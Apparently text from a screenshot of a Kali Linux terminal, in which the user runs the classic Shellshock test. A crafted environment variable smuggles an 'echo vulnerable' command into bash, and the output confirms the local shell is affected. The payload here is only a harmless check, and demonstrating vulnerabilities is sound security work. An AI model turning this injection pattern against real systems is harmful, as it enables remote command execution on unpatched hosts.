 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# uname -a
Linux kali 3.14-kali1-686-pae #1 SMP Debian 3.14.5-1kali1 (2014-06-07) i686 GNU/Linux
root@kali:~# env x='() { :;}; echo vulnerable' bash -c "echo this is a test "
vulnerable
this is a test
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear.